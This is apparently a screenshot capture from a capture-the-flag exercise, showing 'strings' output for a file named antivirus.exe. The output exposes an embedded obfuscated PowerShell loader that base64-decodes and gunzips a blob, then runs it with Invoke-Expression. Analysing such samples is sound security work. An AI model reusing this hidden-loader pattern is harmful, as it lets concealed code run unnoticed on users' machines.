 (zeqzoq㉿DESKTOP-TVA03PG)-[/mnt/c/Users/hzqzz/Downloads/ctf]
$ strings antivirus.exe
!This program cannot be run in DOS mode.
JU$g
.text
`.rsrc
@.reloc
*b(!
*B(,
Yh}
Submit
1P      os
1&      os
$compressed = 'H4sIAAAAAAAA/1TNQWvyQBDG8Xs+xRgCrx4SFW+B8EJFtIcSMA1SSglxHZOlyW66+6xtEL97iVhpr8P8n19wbMqKEvKXLw/pdn3OFsKZO
foCtZm5qi7Svb1d5rZQMxSnhekLO7wtRhffC1gJSug16y24jXa8jzZAl0M2Ev1bHOemWSmhDzy+WhPyApSmYuSmGeAa6OLp1FkhcOSvo2xgSkitIqHb6f3A/
4c6GTifPJiezh4RUWDYdlpZpoQe1Um/c7jj/ZY/HFtQmBtJv7zwiVHrA61Xz9d6ZyQ4TB06B/J/pmIKxvfdKEMJZ5f6wBOfvAuJEqK+6X/7fEPpZkSZbhm1V
NU/S59Gq2o0dN53AAAA//+hRs8SawEAAA=='; $bytes = [System.Convert]::FromBase64String($compressed); $stream = New-Object IO.
MemoryStream(, $bytes); $decompressed = New-Object IO.Compression.GzipStream($stream, [IO.Compression.CompressionMode]::
Decompress); $reader = New-Object IO.StreamReader($decompressed); $obfuscated = $reader.ReadToEnd(); Invoke-Expression $
obfuscated
BSJB
300
300